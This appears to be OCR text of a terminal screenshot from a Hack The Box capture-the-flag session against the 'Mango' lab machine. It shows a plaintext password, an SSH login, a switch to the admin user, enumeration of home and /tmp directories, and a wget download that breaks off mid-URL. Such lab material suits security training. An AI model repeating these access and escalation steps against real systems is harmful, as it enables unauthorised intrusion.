 Terminal Shell Edit View Window Help 100 % Thu 17:09
~/Desktop/Wack/Training/HTB/Mango — mango@mango: ~ — ssh mango@mango.htb — 176×54
~/Desktop/Wack/Training/HTB/Mango — mango@mango: ~ — ssh mango@mango.htb python ..npeas/linPEAS
mango:h3mXK8RhU~f{]f5H
➜ Mango ssh mango@mango.htb
mango@mango.htb's password:
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 4.15.0-64-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Thu Apr 16 14:10:40 UTC 2020
System load: 0.14 Processes: 185
Usage of /: 26.5% of 19.56GB Users logged in: 1
Memory usage: 38% IP address for ens33: 10.10.10.162
Swap usage: 0%
=> There is 1 zombie process.
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
122 packages can be updated.
18 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Thu Apr 16 13:30:23 2020 from 10.10.15.126
mango@mango:~$ ls
mango@mango:~$ ls
mango@mango:~$ pwd
/home/mango
mango@mango:~$ ls /home
admin mango
mango@mango:~$ su admin
Password:
$ id
uid=4000000000(admin) gid=1001(admin) groups=1001(admin)
$ ls /root
ls: cannot open directory '/root': Permission denied
$ ls
$ pwd
/home/mango
$ cd ../admin
$ ls
LinEnum.sh user.txt
$ cd /tmp
$ ls
crontab.5BHDup systemd-private-15070ae2e71f4c6988c140776eeb9690-apache2.service-sTAJg0 vmware-root_396-566466101
hsperfdata_root systemd-private-15070ae2e71f4c6988c140776eeb9690-systemd-resolved.service-Ow7nVc
mongodb-27017.sock systemd-private-15070ae2e71f4c6988c140776eeb9690-systemd-timesyncd.service-uu7TDK
$ wget httP